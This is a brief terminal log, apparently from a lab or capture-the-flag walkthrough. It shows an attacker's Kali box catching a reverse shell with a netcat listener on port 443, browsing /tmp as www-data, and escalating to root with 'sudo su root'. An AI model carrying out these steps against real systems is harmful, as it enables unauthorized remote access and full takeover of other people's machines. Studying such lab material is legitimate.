 (root㉿kali)-[/home/kali]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.59.129] from (UNKNOWN) [192.168.59.138] 52112
bash: no job control in this shell
www-data@ubuntu:/tmp$ ls
ls
1.py
VMwareDnD
php.socket-0
update
vgauthsvclog.txt.0
vmware-root
www-data@ubuntu:/tmp$ sudo su root
sudo su root
id
uid=0(root) gid=0(root) groups=0(root)